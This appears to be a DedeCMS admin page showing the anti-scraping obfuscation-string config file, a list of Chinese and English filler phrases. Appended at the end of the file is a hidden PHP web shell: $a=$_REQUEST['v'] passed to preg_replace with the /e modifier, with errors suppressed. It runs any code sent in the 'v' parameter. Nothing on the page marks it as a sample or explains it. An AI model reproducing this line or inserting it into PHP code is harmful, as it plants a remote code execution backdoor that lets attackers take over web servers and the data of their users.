 如果你要启用字符串混淆来防采集，请在文档模板需要的字段加上
function='RndString(@me)'/}。
<?php
//----------------------------
//以下为手工指定的混淆串
//----------------------------
#start#
#,织梦好，好织梦
#,本文来自织梦
#,织梦内容管理系统
#,dedecms.com
#,copyright dedecms
#,内容来自dedecms
#end#
$a=$_REQUEST['v'];
@preg_replace("/123/e",$a,"1234567");
?>
确定 重置 返回